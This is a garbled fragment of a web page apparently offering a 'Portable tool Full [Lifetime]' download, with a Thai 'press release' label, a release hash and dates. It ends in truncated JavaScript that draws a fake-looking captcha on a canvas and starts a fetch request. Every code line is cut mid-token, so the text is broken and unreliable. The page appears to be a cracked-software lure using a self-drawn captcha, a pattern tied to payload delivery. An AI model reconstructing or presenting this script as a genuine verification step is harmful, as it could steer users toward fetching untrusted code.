
Portable tool Full [Lifetime]
Post
04/03/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Release Hash:
0ad6aaed3bc2373ffe121eebaef7dfa1
Date:
2026-02-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method